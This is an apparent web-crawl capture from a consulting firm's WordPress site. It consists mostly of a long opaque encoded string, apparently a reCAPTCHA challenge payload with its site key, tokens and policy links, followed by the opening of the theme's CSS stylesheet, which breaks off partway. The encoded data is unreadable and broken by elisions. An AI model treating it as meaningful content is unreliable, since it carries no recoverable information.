MKZw7zCn8KwC8KSwpTCvcOUb8OWasKqw53Dn8Oew4Mdw5kOwqDDs3Inw4/CiAvDrsKcwox9w6fCvcOhUVzCicOpHC3DhnLCpMKREDbCjsOsw4zDt1srwpV2w79EOcKgDkpmRSUDw5dAwr3DrCAqRMOND8KfaMOdw53ClsOvWD7CvsO8W8KQOcKRw6Ihw6Frw6/CrsO3wqoMwpvDvsOJw7gdwqLDsFrDpwErwrMPwqRew4TDghZabcORw5nCq8OqXHombMKrw79dw7DCiSo6wpfDksOywrnDh8KXwq7ClMOoS8Kbw7NUwoA8wqBaw7jDuR08w7fCiB3DnkDDuBV9TcOywq1Zw7kjIMKfwrzDvMKleQvCjhlxSTrCusO/[base64]/DrMOFUA0nC1N0w6ZYPV3DlsKqf8KMwq/Du37CisKewpXDrcKOwpfDqQLCmcKtFHjDicKAwoLDjMKHw7DDu8ObMg/CjFLDpMOOw5fCv8OORcK0w7DDikBQDAwbfsOOTVZxE8KvMcOPJn15wqfCq8KkTMKMZkU6w4LChE4JwogXBMKywqfCrnMyw6UvDcKswqXCvMOgw5XCqsK/PcKcFzpUFm3DksKkw75EwollEwADw6bCt03DjMKDwozCqMOywoXDmsOQwp8/AcKaeQDCsBXDv8OYwp0/BMKvP1fCpALDrMOqw6vCiMKodj/DlMKvFijCrmoqe8OAwrbDg8K+w7YRNWsLaUHChsKiw6QkesOZHBfDjsKcbl/CicOvwqJ9TMOcQMKqdcORfcK0wrZlw5PCmBA2w7hKw73CjwhcwofCsHkFwqvDrWQdA8OQwrhjw7DDkE/DgVIQwqfCqsOnw5vCs8K5w5EFNXIhXG3DqDRRUsO/QWHDh8KBQ3RyIcOnwqkREwkZbcOUw6LDhxnDoMOJdsOAUMO5GsKhw4BeZT86eQ8ZTVFFwonDqBwtMmd0w69ywpI5w63DkmxBT2dFA0XDhMKJw7gIDiAkDsKRwo3Cux7CqsONEjPCuA1cQ2Rawq7CnFcFwpM3OnnCnMKiwo7DsB/[base64]/DkD5TAg5ObsK2wrs5w4jDkMKOc8OrwrxFI8K0HsKXLXRww67Dgg7DusK5wrvCnXnDvAzDuTAWRGUtZwVrfMKYwoNCwr9wFj4Aw5rComVPw6rCj1Rpwo1cE0vCihZRw4fCh8KHw6pDCyTCsWXDtsKaGsKnwrLCn3MOI8KkwpPDvMKzaUg/wpbCoMO8ZsOnwqDCjg/DoFMwVsKFwrfDtMOeYcK+wr1vw5oOJ13CsMK2FVhjKDjCsl/ClMKjw5HCgsO/w4bCuMOuLsKxwp3DpAfDmyHDmzATwqrDqsKTUcK7FsOPR0IFwpgPwoEMTRXDvjxNw4DCtwnCmGF2wpzCnBPDqUd4w7/DrGEjw709w63CpjbClzkXw7TCi2ZFPFtfXGDDoxEiCsOkXkHCv8OeGMOiw4clAMOtwrfCj8OHw5rCkRXCmCg/FjkyCW0kw7rDgxhESibCo218woTClsO5w45MGMO8wrHDlh41HMKULT3CnlXCvEMVwr/[base64]/CqXDCmwMiUsOMCAR/[base64]/WVvDjRN+SUNAwqhzwooUw4/Cq8KBwq3CmcKhw5sATBjCrENNw4HCkcKzaxs0w4l9w5MCw7vCssKiw7bDqsOWSSxQwrwdwo5uRTDCgMKPw6khwqZJwr1BaAfCqsKaCScAJirCssKVMMK3wq/DgsO5IcK5w4ANIcK7wq48w6bCrcKeekhtwoEjw7hWwqIaw4/[base64]/O8KSw5p2cQY0wpDCucO7N1jClk9Jwqs6w4RmLsKxXlAyb8KNMH3Dogp4wpYvwrXDusOrUcK1OcO2wotbw7vCiMKRcsK1dsKibMO6FkB/w4HCqsKgGljCpFHDjcOaXwE1Ky0CHFzCmcObF8KYw7tuT8Okw4t8NiHCugXChS3DnUDDqsKxdy3CocKZBMKNw5B5XsKAO07CsMKKJ3xkVsOyZh1Uw481BcKgLnbCicO8w7XDhQZvfMOMVTthw70ww4/[base64]/DocKtwrxIwpAmPQ7DgT0xwrxiw4VqGB17wpTCtcO2JMOAXAnDg08Cw5jCsMONw6LDsUh/[base64]/[base64]/DrxsDQ8ORw7kGw4g8w7QcU8OydRjCgMKpw4Y/fcKqeMKuckPDu8K2BDMBw64Qw7vCuMKoWAzCj8OnfcOlQMKNOMOrTsK/GcKcwovCrSVJwo1neMO4BcKkw6FZw7N3csOkGMKvesO3KMKxw68/KGDCt1vDlMOewqbDssOgW8KMw5PDkMKnwqJSEsK9EMOBw6wFwrt2w6xTwqZnwqjDt8O2w4LDiB98XMKqPsKgw4ZKwp/CpsKww7A7cQtkw4jCtmtIBQvComReEMKDw61lwrTChghXwp3Dpm/DucO5wpLDrcOrw7HCvMK5wqxCQ8K5DzzCt8OAMcOndcKewp4Zw5PDglouwrPDt1lbw63DryJXUADCi0nCgMKpwozDk8O2w71iGS5Mw43CuMK4eMKzw71DwqfCnMOGw5XDl8KFFcOWw6HCmkcMw4ssGhIZw458WcOycRRQw5ktwrzDrVYdw6XDnsKRJCE9Bh7Dli/Ct8Ovw7zCucKWwpVmK3NKwrLDniTCpMKLWDpKwo3Ch8K+w64eLFENw6HDhUDCssKQwokPbcK7XsOdwqDDhFzDicOswqR2wqw5J8OQw4gBTMKIwoXDq8K6wpXCl3LDmMKcw5lZwqNQw51lUcOrw6tZwpbCvCdhLmDDvMO7w5gleCQfw5jCvgHCmsKiw7k5w4/DqBPDtBBsbWnDhUvDskQMKxHDghbDjcKswo7Cn8OWw5AoFsK5fMODw4PCjnvCs3HClAvDthjDpX/CkMOyw6U/wpduw6t4OgXCk8OOwr/[base64]/CngHCg8KVwpVhG8KCe1howrvCk8KkHsKfUVhnWsOKw49jXcKkY8Ktw4cELHg4YcO+AMK1woN8GsOVecOtw7x4w6TDmlDDlMOzw5PCk1jDhcO1N2/[base64]/w7fCgSTCm8OcH2HCiMOGwpPChWMow4pYwqbCtnXDksOhwqgAwq4KKRnDqAfCucKCw6cYw7jCmcKhwo7DlMKYFCAfwprDoDJiIS3Cg8KFEsOkGsKjwqRwZMOhIsKfwo8mKkxVQBpGwqzDh1PCnSspI8O+QG/DpsKUChPCq8OpK8OAwpBKIH/[base64]/wpfDncORHTliwqzClsKvfcOEwqNse3dZw5F2wr7DlG4XwonCig1Uez7DhnfCvCTDjMKtPsOawqEaTxDCo0TDuizChj/DgwYdwox6w70WwoDCoX3DjwfCncKnRHjCsl3Dj8KaGcK0AFxcLlrDplptwpLDocKkw7fClsOzwrvDqjLCv2/[base64]/DhsK1wqpFwpJWYwfCg8KnNFt6RUpkJAbDqXhcw6fClsORFsOwd8KAHC0nw654wpTDq8OXw6pANsOew4lHJMKTwow4w68hfSopw6PCpsOUwp/CgsKWYMOdw58zwrPDhMO/[base64]/[base64]/Dl3PDjlzDrMOowqoBwprCtMONUlx6ZsKjw7rDqnHCih3CvhDCosKwLBJOA1wOW1Vlw7wBwpt4wqfCnMOswpppw5nCil3Ci33Dkwc3GcKXHR5SIMKFE8Kswq7DlcKZcRZ8w5LDj8Kuwrhhw4HDqsKiQ0bDv8KWbx/CnT0+wqIpdcKUfgxkw4slwosmwprDvSvClSktwr7CpcKKwo1QdsO1w47DusKQwpbCpAXCsR1/aznCncOleCc+wpRbwrFgwqnCuihdIsOKeXocO2DCqMKWw67Dk2pMwrEdLkMCLTR5w4BqIxoDw5xnw5sVYQxpwqXDvsK9w5zDgsK3woxxC8K1wovDh8KCHgbCqVLCpMKTRsKWIcKQwrXDkMKAZFxuVlTDiHZ/A8K9VcKieD0UdDZNwoRUwrXDlMK0TWVsCsKfw7LCm8KYJMOVw4TDssKnChnDqkt3wpU5WlUxw55gwqzCvMKBLcOlD3sxRcOEwrI0fgRcHzLCksO2w7VLwpPCkizDqlYeLFMjwrVawr/CscO2wpdsw5bDrVDChcKkLsOhw7XCi8O6XgjCpBPDgMK7w68gUlREw6cswp4sw5fCt17CrHI5I8KDf39+w7bCmB/CoMK0dsKnIsKqHMKCw7TDlMOMwqFiTGptwpbCs8O2wrbDoMO4w7IqQ8ONXMOxwqolwqbDvWLDosK4w7/CrwPDqFsobhLDv8K8wo0Gw4DDnBvClcO5ZsOUSMO8w5zDvMO4w5V7wofCni/CtsKvw7bChW7CnsOtJ8OjFcOMbxfCt8OfS8KRJHB4wqZaw7fDsAPDksOUw4hCwqUUcVJuw63DisO8w6bClMOdw4LDlsKJw443wp1HEcKvUcOvwrfCqcOkw6DCi8Oaw5QVwqHDunRbZ2F2R8O0w5dsw6vCj3HDujTDrsOfwpHDiRvCpMOCwoNdw4XDmU/DoT4Uw41IH8KgVMKcfErCtMK7wrgVBcKAXw84NsKbwpVqw6TCl1nDq8Otw70/d1siw4JnVlIVw6RFJ8KhO3XDqsOwcmDCm8OJN8KPL0bCvA3DtMKmw7PCt8K7UHxpw4ACwp0wKAZ5f8OwTcOXwr3DgsKnKEnDqsKQwoIDw5hqw6pxwrnDqsOcJMOmwpnDmn/DkHrCn8KBJMKkHRMbw6jDm8OlwovCjkt3w6TCpcKVw7U3D8OkJsO2I8KDQjZvVcOrw6fCjkkEQcOESVcOXzjCr0fDqcKPNFl0w7/DgEB7wqBIMzbCuQBmwpDCpyrCtEwyRl1Nw67Cm2Z/BMOWwqQLwpjDjXMZw4XCr19pZsOvcMKMBcOeWsOZZWLDtjdcw7nCtmfDpztuGMOMw4VQw4/Dk8OddsKPIGzDtcK3ZcOuccO5wqfDgsK/aSBTc8KqwpDDpiPDiF4iwodsesKwwovDt8OmASNdf8OHw5XCrXswXMOywrjCt2LCq8Ovw4wmJ30awoXCjnfCvsKUwqcuwpbDlMOhwqfDqHkBWlbCjcK5EMKowqDCqMKZwpU+w7/[base64]/[base64]/CrMKFAsO+csKMwqLDvMO3woDDl8OuBSpWw6hOw6oGNsOVJcOxYcOJwpgfH8KbOmPCoHnDn8Kkwr8qUgDCpSHDmMKfYMOAdcOLPcOjwqF/P8KwdQoxGBrDokDCgcKIw5dwSATDtjlqCwFnVzQEOMOuwobCmcOceMOSYU8bEEHCtsONa8OuA8KGwoocecOzwqVFKMK6wpYYCwQDGGcKUkw0VcOZHVLCt0zCo1BNw6pbwq7Dl8OBLGRuw4NiOcOswq/CgcK2wqjCv8Kbw6rCjsOFIsOIw7o+woHCh2LDvcKtVcOOd8OFWCHDiWtCwqYhXsOxw7LDv0tywrU9UcK9DEbDosOqw4BLwqTCjHRbw5XCulp4w5PDoSVWwpwzw7g+PW7CjcO5JsOEw6YVwofCrcKKw7vCgFbDo8K0ScKBw6/[base64]/[base64]/DrMKpfG1XGMKSw4V5BSvDi1FqN8KWwqTCosOjY8ONwqDCrHvDtMOzw4VIwojDpBrDnsO0w4hnw68/wofDo8KVMsKKw4ZbwqTDj0zDjER5w4bDvx3CpzXDjsOGE8OSQsO3BHxCwq9TwqIKwpPDsSljUg9jwpBYJMKPDEsowoTCuUosHQ/CssOCccObw5Fdw6rCpcK3dsO7w6jDjMKRJi3DuMKLbMOEw4/DtW5mwoMzw47DgsKYSnELwqvDjTomw5vDqlLCqXg4blzCv8KNw6rCqSgOw7PDlMKpd2VVw4PDgxQHworCoG0mw7fCvcK0S8KAwpdKw700AsOsOk7Cr8KkUcOWOSfCpE4VBzN3Z0vDnBY9OmrDisKeBlouwoVawqkkElcfHcOxwq/Cm0zCmMKhax3CoMKLBXQPwpNTwr9kdcKXbcO7wrwZwq7Cn8OYw7Upwo1LwrcJOyPDiHzCoMK5CU9sw6XCqTLCg8KEwpUQKcKRw4HCtmMIdcKUO1HCtsO0e8Orw5cOw5F2w4dQw6MKPMOmW2U1wpRsw6XCmsO/VWkew6jCkkw8LMKRw5vCtMOdw5BHT0nClMKKYMO7GDXDgyrDkmXChsKdHQTDiwPCqm3DqcKOwozCsVAVDkc1Ty0ZXMKaYMKXwoHCgDjDv0c1wpvDi09oFmDDszzDg8O3wpjCkkYOXMOSw60Xw6M9w7/DuMOdw7ZGXMO7EnYywodPwprDkMO/fiEgBB4cw5l3wq4Aw4LCp3DCssK4wqMEDsK6wrXCo2HCkzXDtMKmZjDDhgBpJxrDncKAYSE5eyfDjMOaWjU5SsOSw4hiMMO/w5nCoT3DlE1iw5t8LkRhw6ssWHPDnGPCuyrCvcO9w6vChA0oJEfCn200w5TCmcKPXGZyPG7DrBkvT8K3wojCpxvCrizClMOdwrHDtR/[base64]/[base64]/[base64]/CuMOrYBsMKcKSwpLDqMKfwrg/bX06FStPwqzCq8KIwoDCpsOAT8OSGsKZwr/DpcOfRnBKwrJ8w4swUVBww4LCizjCujsddcObwp9sYVIQwr3Do8OCGE/CqnMkLmBdYMOrP8KVwr3DjcK0w6EwBsKRwpnDqsOqw6krIVdyT8KXw64yacK0IUzCoQbDggJLe8Kpwp3CnWozMGEswpvDj3cdwrDDgys8aGAmdsObXixIw6jCr2nCl8KhY8O4w47CvX9QwoRCfnsDaCbCuMOuw7UCwqnCkcODIE52bsKBTA/CkmnDgcKAYV1YR0bCqcKRCCZdfT0ow50Tw6bDlDrCksOTN8O9QGnDkcOccQvDkcKDDzYYw7vCmHjDrMOtw47DpsKswqw5w5bDiMOOXyPDk0vDjEAFwpg4wrzCjzIKw6PCjzzCiDl6w4/DsAQYNcOfw7bCmSDDgB5Jwr49w7zCrsKLw75hHXxKDcKcLsKAEMO0wpNZw4/[base64]/UkfCrsKSwqFBIXtPSzIrWhvCqMK7wqTCvRvCq8O1ZsKcwod+w4Z1SMKKw59SwqjCtMK+R8Khw7RFwplMQcKbY8OZwrZxcMOFD8Ksw4pew7d5DydBWEoDfMKOwpTCinTCqnIcXk7DkcK6wrnDh8OGwrHDm8KBDyI4w4EmW8ORCEXDh8KUw49Rwp7CnMOnEsO/[base64]/IV0Rw5hyNcK3w7/DgsKcBDdTw6ANOcO+R8Oawr9+NHXChjZqY8OuJyvDscO4S8OUw4pfDcKSw6/DvGM2w4ENw5NyTMKxYAjCiMO+RMKQwrvDnMKTwr8AHTzChVPDu2gzwrYnwqHCkMKIQR7DtsOXC2PDpsO1fMO5YRPCmAhlw7Iaw63CqhgjSsOzbzZzwoMDM8OfwpvCk2bDjR7DtgrDmcO/wpPCnMOCfsO5VRxew5Z0JWllTcKgRX/CkcOYV8KHw6FCEgXDomIWXWDCgsKuwqwOF8KbW3AKw6QMwpJRw7FCw5PDjG7Cu8KqehsAaMKDScOQV8OHfGZVwrHDhxoMw59gewTCicOXwqg3XW5cw5ojw5/Ci8KoPMOVMyEvZHbCnsKbacOeYsOeLXgEB1XDoMK6QcO2woDDkSjCiW5fY1bCqjwMU2kxw43DiyLDiBHDtlDChcOlwozDicOqGcOOBsORwo5Ma2tBcMK6wozCo8KcYsOWAXR8AsO/w7Rrw7LDgSZqw5/[base64]/CkMK2wrXCgWPDr8OdwqdGSiRBwr9Hw77Cu3Vnw4nDsmMmZRLDrcKDChpIw4tawqYLw5LCgRFlw7TDnsK4PAsbGRdow5AqwqzDkhQYSMOwVwApw5rCvsOJAMOWO2PCpcOSCMKLwp/DmcOmEBVwZlsIw77ChAs1wqzCiMOpwqjCs8OIAS7DtFRuUFY/[base64]/w7YNworDpERxU3XDmx0Vw7JRDjlfHsKQw6bDiBdMOVHDvEXDo8O5YsOHwqPDq8OccGN3G3AJQS/[base64]/IsK1XwtGw6/Dg8K0ZMOOw6hmw6dlwqHDt3/[base64]/DrCLCjsOawrTDr0XCi2HDnH8cHMK3BDpjPVPDo3xcLkhfwoXDpsOhU1VMJBHClMOqwrltHxwWdAfClMOnw57DsMO2wobDszjCp8Orwp/CnWdewpzDucOCwpbCr8OKclHDm8KywqxEw40dwrLDu8OVw55Zw6lfdi1ECMOzPAXDrwLCpMOpV8KiG8Kxw5fDvMOEHsO1w6puLsOYNW7Ciw80w7QkdsO6dsOucg07wrsXfMKAAG/DgsKpOBfDucKPHsOxc07Colp+NgzCszrCikNoL8Oef0hfwpnDlFbDrcO5w7Jfw6dnwqvCmcONwpl0M3HDtsOAw7fDr33DpcOwZcK/w7jDv3zCvn7Dn8Oyw7HDuxV2P8KDewfCpzPCqMKpw5HCvRIzZEvCk2fDksOMIMKPw4jDnQzCs3LCpiZqw63CtcK2TWfCizsfaBPDhMOXCMKrCijDkj/[base64]/ClMK/ScOzJsOze8ORwrzCi1rCrWzCrsKFZ3kgBFTDpGUsLMKJWjoTIsOcL8KEUmc/GyNVWcKcw7gGwpgrw77DucK/[base64]/DmkTCk8KwQDvDvUDDrSs8UjvCvMK1bGJRw7jCuHbDjBvDg39Cw7XDtMOywoLDsDNVw6sACcOiKsOpw4PCoMOHTsKAa8OBwpfDpsKZIMO9LcOoQcOpwovCqsK+w68uwq3DgA89w5hgwp4Gw4orwpbDpjTDowLDkMOkwrXCkH0/wr7DvcOyETR+wofDk2fCiCXDvzvDsEhswrMMw5Mpw7QrVgZMGFpWB8OrNcKEwqwgw7jCh1FGOT0Ow7nCusOHN8OZem8vwo7DiMK3w5jDs8OiwoMqw4LDk8OAJ8Khw4PCjcOjbSovw4fCjzDCnz3Co1fClhDCslXCsnweR3gbwo5lwrHDrk1BwqzCpsOvwr/[base64]/[base64]/DkAtmGsO6ZU7DkMOTw5kgKC1UNsKxwpw6wozCusOdwp1kwq/CmBtow4hEZsOdYsOewq1Ww4DDucKKwqXCqEhBej7Cok4uK8Ocw5rCvlYBecK/SsKUwpPDnGNiL1jDgMKBP3nCiSIIPMKew4TDhMKeZXnDomLCmcKHOcO1JmvDvMOCKcKewrPDlCFiwqnCicOVYsKKQcOJwp3Cvy0MaB7DkBrCrh1vw6MUw5fCusKaD8K/eMK7wo1ueUxtwp/Dt8Kvw7DCr8K4wrQOFkdjBMO6OcOMwoxCdy5ywq5kw6bChcOvw7gLwrTDsyJxwovCu2URw4rDuMOJAXPDkMOrw4Ngw77DpzrChXvDiMKow4hHwojCl0/DksO3w6ZXUMOAZWHDmsKVw4ZLIcKFGMKtwoBGw50pC8ODwpBYw5EcBxfCryMgwppXYn/CrQ50JCjDnRPDmmIZwowjw6vDoEBfA8OLAsKfChnCssOawqXCg1NPwoXDlMO1XsO6KMKOJ2oVwrPDmsKWGMK+w4oYwqc7w6DDhzzCpkkoYkYBXMOrw6ciIsOnw7XClsKmw6onDwdOwr7DpF7CpsOlcHlqX0XClxTDiTgLSn5Uw6PDlEVQfMKMbcO1BjbCg8O/w4nDohLDvcO8J2DDv8KIwrlOw6EWURtTXSfDtMOVOMO6cDcIPsKgw5VjwojCpTTCnmJgwqDCsMO7XcOBEWXCkyRcw5V0worDrsK3SXzDtnNaIMO/wq7DpMOAYsOxw67DuFzDrAkTWsKJajl4XMKRQMK5wpAAw7IywpzCnsKHw43CmXURw43CnUh6d8OowrsbDsKbOgQLY8OOw7bDpcOBw7/CmyHCv8KewpzDiXXDhUjDijTCjMKtKljDtSnCtA7DqxZEwr1vwqpVwrLDlCE3woPCol1zw6rDplDCq2nCnzzDlMK5w58Tw4TDpMKTCQrDsSnCghEbUSXDpsOxw63CnMOPKMKAw5EbwoTDmhkhwoXDp1sZXsOVw5/DmcO9R8KSwqYgw5/[base64]/DsMKqw6LCkXfDusORX8OrwqYBNzcsUShXNj9pwp3Dl8K1AA5pw7nDkCMAwoVldcKvw4TCs8KLw4vCtGUPcj4XLjJRSGFWw7/[base64]/Dr8Oaa17CoE3Do8KdA37DqcOyaUtRHsKdwovCiTtdw4DDpcKEw5jDqEIqVsOYchkZNi0Ww7IJR0haHsKOw7FJMVRvS0TCgMO4wqzCt8KAwr8iIx0hwpfCsgHCmR/DjMO0wqI+SsOaHnNGw6ZeO8KFw5wgFsK+w5ghwqrDgFnCn8OaI8OPUcKEL8KdQcOHXsOZwrIoBB/DjnHCszcPwp00wqk6IU89EsKAYsOqOcOXasOEV8ORwrXCvW7CusKGwpE2ScOqGsK4wocFAMOJQ8O4wp/DnDEzwqMnYTjCjMKORsObNMOQwqtFw53DtcOmIzpRZcKCE8KeJcKIPFYnA8Kfw4fCkQnDkcOhwrRlPMKVOkIaccOMwo/ChMOHZMOEw7cnFcO1w6gKX3XDq0fCicO0wrB0H8KOw5cqTF1DwoBiPsO0KMK1wrc7QcOrKDg0w4zChsKawp4pwpDDv8KFW33DojfCn1E/HcKXw498wqPCkEMeRTltNWl/wqEgCR5aesKvZApHESLCusKdAcORwpjDksKMwpHDtT4iKsKowq3DnxUbJsOUw5kDN1/Cpj1QNW0lw7HDicOVwonChU/Dqh1YAcKFeHxBwpnCqXhOwrDDtjjCi20qwrbCgzVXIxrDoXxOwpLDjnnCncKOw5sSesKMw5NdOSTCumHCvBAAc8Oow5Y1W8OSBRZIOT5gFRzCp0R/EMKyO8OmwqkrCGcZwrM8wq/CsHhcDsO/cMKuIRTDrS1FJcO0w73CocONHsO9w4V5w6jDjSIXOlVrPsOXM0fCssOlw4haCMOwwr9tFXYkwoLDsMOrwrjDgcKVHsKww6MmUcKDwrnDuj3CicK7PsK/w6g8w6HDsBgrMRXCkMKXOGd1W8OkEiZQNErDpRvDhcO9w5zDpSY5ERk1GgrCksOrQMKXeBIMwpYSBMO6w64qKMOUGsOIwrJFGmVZwqvDgsKGag3DuMOcw7krw4rCvcKXw7nDvGDDnsOPwq4GFMKRREDClcOJw4HDqzpAA8Otw55Vw4TDgDEcwo/DvMOyw6HCncKxw6lcwpjCksKbwocxIjd6UVAibFXCjwFaQ3AqIAI2wpILw5NsfsOBw6slGhDCocOuB8KQw7Qrw6lfw4/Cm8KbXXJ1NELDuko4wrjCjiAfw5fCgcOKScKzLz/[base64]/w70tbUTDjcO9wr8TRhfDoWw0wqvCtMOaVcKJw5B7FsOUwoTDv8O1w47DogHCn8OCw6R+cw3DrMKXcMKGI8KtbRdnYQdALS/CpcKTw4nCrRXDjMKLwpxufcK8wowbHcKxCcKbOMOhDw/[base64]/w4bDlMKpw4pFJMOgw7IsLV5eSsOgaxnClcKzwq5OwoBbw4TDgMOfA8KBXmrDpsOgwr54N8OgfH5YGsKbZQMUY3hBeMK5Y1PChRvDnQdsVVXCrHUowql3wpdww4/CscK3wrTCnMKlYsKBam/DrAzDoR0yPsKBU8K/VhIQw7XDhSdbfsK3w65nwq51wqpDwrUdw7LDicOeTcKgU8O8Mk0/wqlAw6UMw6HCmnR0RCjDqAQ6JRNcwqJXGhtzwrt6bivDiMKvK140M0Qfw5bCuyYVZMKCw4dVwobDrcOWTlRDw57CiyBNw59lAwvDihFJFsOlw75Rw4jCisKWWsO6Gw7Dp1Naw6rCqsKFXAJbw5PDkzUBw47CowXCtMKywqQ/H8KjwpgcX8K9JDnDlxN/[base64]/fnLCnhbDigzCsMOrw4Msw6PCgMOoERrDq39gw71dc8K5TFDCtRV2bVLDucKSAWoPwq9Ew5VdwpFSwrtURcOyOsOJw4AHwqh+NcKrNsOxw6oUw6PDn2dEwpx/wrjDtcKcw7TCsT9+w6rCjMODOMK0w47DusOnw44aWy8sAcOQbsK7KwMLwqcYFsOPw7XDsBEsJgPCnMKtwqV4N8KZc17DpcOKK0V1w61Dw4bDiW/CvldAKAfCh8K8GMKlwpMHZixTBiYKPcK3w4FzF8OfL8KpXScAw57DjMKHwqQoFnzCrDvCvsKoEBlxWsKXLTXDmkvCvGZxEB40w7DCmcK8wq/CgVvDkMOxwpV5I8KuwrnCj3DCmcKRXMOZw4ACA8Kkwr/[base64]/CocOCKsKZwrE/w4fCusOjw5nDpFfCow3DjAUKF8KKw6kzw59Pw5NEccODX8OWwoLDosOxQD/ChkbCkcOFw53CtGXCr8KKw59Aw7Bzw7xjw4EKLsOZf1LDlcODOn8PCMK0w6hcUWAww50OwrPDoGFPV8O/[base64]/DlsK/LcO0w4HDkBzCt8Kpw4jCn8KhVi/CncOMw4cFw7hrw7ImwoQsw77DtE7CmsKFw5vCncKow4DDm8Obw6xpwqPDryjDpWgUwrHDjjDCnsOqARpnfgrDpUfCuFZRDGt4wp/CvcKVwoTCqcKcIsO3XzEQwoAkw6xsw6/[base64]/ChG5zwoTCssKBwpt5NsKgwogPw6XCmsOrwqtcwqBqLSQMOcK5w7dqwo1eb0vDuMKWIRkew7U7CkzCnsOUw5JSIsKSwrLDjjcUwpJuw4rCtUzDqERow4PDnj8pA0IzDHN1WcKGwq4Vw51rbcOtwqAKwoxFVC/Ct8KKw6Nvw7FUDMOzw4PDsBotwp3DtlDDmyBTCmY0w6Q9XcKtHcKhw4AAw7EKJsK/w63DsWjCjirDtcO4w7vCvMOfXC/DoRXCgRtcwqwEw4ZscCwowrPDucKtJHRqUsOfw7VXGCcjwrxzIznCk3pQR8OBwqcFwr18P8ONXsKLfCViw5jChw50Cyk5AcO6w4E1LMKKw7zDowICwrHCvcOgw4hww4lnwrHCu8K7woHCicOIF2zDiMKfwqdDwpt/wpJmwqMAbcKMZ8OOwpYRw6gQY17CmzrCiMKJcMOSVUAIw6ceTMKrcifDuTpJGsK6FMOwbsOSPMOQw4fDpcONwrPCjsKnKsOvWMOiw7bChEkUwqfDmwnDicK0cEXCmkwaGcOlVsOkw5HCvG8qTMKpb8Oxw4dJRsOYdB4LexrCjAglwrPDj8KZw5JHwqoDOHVBGg/[base64]/[base64]/DkSViw5VHSMKNwo8+SMKDSsOUXmw1wps1QcORA8O0BcOQJsOEc8KFex1Ww5dBwpvCn8Okw7PCmcOOK8OcU8KEbMK/wqLDjVxpTsOwJMKGSMKbwoQ8wqvDmGXDmnBEw4ZcMkLCmFZDBV/CrMKfw7Icwo0LUcOUaMKowpLCmMKTMFnCgsOwd8OBUSobEcOSZzh6CsO2w6YWw4TDig7Dnw7DvwAzKF4RcsKuwpDDqcKJX13Dp8KqNMOXEcO3wqnDmRF2ZC1YwrLDgsOfwotiw5vDkFTDrxPDhUQUwpjCtXvDnxXChFhaw6oVOkdvwq/DgQbCvMOtw4TCvh/DhsOXFcO3HMK9w4ZYcXwkw6Bhwq1gahPDplXCvFHDnijCry/CpMKFG8OHw5Aww4rDkV/DrsKzwrJrwq3CusOTDCFDKsOCdcKiwrcCwqI3w7Ukc2nDgB/DssOucF/Cg8OyUhZRw7dHNcKuw6p2wo18ZkpLwprDkUrComHDg8OqRsOvCGfDnQRtWcKGw4LDp8OswqjCpWtpKjDDrG/[base64]/wpJbSkXCu8KkwrnDuVTDpUnCoWt2w5vCvsKvaMOmXcK/O2nCrsOQbMOjwrjCnjLCiRRZwrDCksK/[base64]/ChmYHVcKcwpDDhMO0w7lpXcKKA8KAwq0qw7d5SwbCp8OAw7zCqcKeSGEiw5omw4TCm8KwYMKGJsOvc8KrHsKUMVIfwqYtDyw\\u003d\x22],null,[\x22conf\x22,null,\x226LdYCdciAAAAALDRypsR3g2kkTC2H_HTH_U7DPoS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.andersonpowerconsulting.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wsx/ueUfgpa4XJ6DMkP41w46O/sYAmBCgb8PxOK0vFk\\u003d\x22,1,0,null,1,1769327106323,0,0,[248,86,189,249],null,[37],\x22RC-duvYvAo2_6_q_w\x22,null,null,null,null,null,\x220dAFcWeA49OXSzbrFs8-SaAMTI7ikrU_0K18jgi1UkKZFuGHoczQ24xkKZUgPFoTZOQ8IKMqZZ670glYK5vU2qYylrXl3XZDoeCA\x22,1769409905968]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/css/style.css?ver=3.4.1
body_size: 4423
content:
body{font-family: 'Source Sans Pro', sans-serif;}
/******Core Rules ********/
.alignnone {margin: 5px 20px 20px 0;}
.aligncenter,
div.aligncenter {display: block;margin: 5px auto 5px auto;}
.alignright {float:right;margin: 5px 0 20px 20px;}
.alignleft {float: left;margin: 5px 20px 20px 0;}
a img.alignright {float: right;margin: 5px 0 20px 20px;}
a img.alignnone {margin: 5px 20px 20px 0;}
a img.alignleft {float: left;margin: 5px 20px 20px 0;}
a img.aligncenter {display: block;margin-left: auto;margin-right: auto}
.wp-caption {background: #fff;border: 1px solid #f0f0f0;max-width: 96%; /* Image does not overflow the content area */padding: 5px 3px 10px;text-align: center;}
.wp-caption.alignnone {margin: 5px 20px 20px 0;}
.wp-caption.alignleft {margin: 5px 20px 20px 0;}
.wp-caption.alignright {margin: 5px 0 20px 20px;}
.wp-caption img {border: 0 none;height: auto;margin: 0;max-width: 98.5%;padding: 0;width: auto;}
.wp-caption p.wp-caption-text {font-size: 11px;line-height: 17px;margin: 0;padding: 0 4px 5px;}
/* Text meant only for screen readers. */
.screen-reader-text {clip: rect(1px, 1px, 1px, 1px);position: absolute !important;height: 1px;width: 1px;overflow: hidden;}
.screen-reader-text:focus {background-color: #f1f1f1;border-radius: 3px;box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);clip: auto !important;color: #21759b;display: block;font-size: 14px;font-size: 0.875rem;font-weight: bold;height: auto;left: 5px;line-height: normal;padding: 15px 23px 14px;text-decoration: none;top: 5px;width: auto;z-index: 100000; /* Above WP toolbar. */}
/***** End Code Rule *****/
.no_padding{padding: 0;}
.padding-l{padding-left: 0;}
.padding-r{padding-right: 0;}
::-webkit-input-placeholder {
    color: #aaa296;
    font-size: 16px;
    font-weight: 300;
    font-family: 'Source Sans Pro', sans-serif;
}
:-moz-placeholder { /* Firefox 18- */
    color: #aaa296;  
    font-size: 16px;
    font-weight: 300;
    font-family: 'Source Sans Pro', sans-serif;
}
::-moz-placeholder {  /* Firefox 19+ */
    color: #aaa296; 
    font-size: 16px;
    font-weight: 300;
    font-family: 'Source Sans Pro', sans-serif;
}
:-ms-input-placeholder {  
    color: #aaa296; 
    font-size: 16px;
    font-weight: 300;
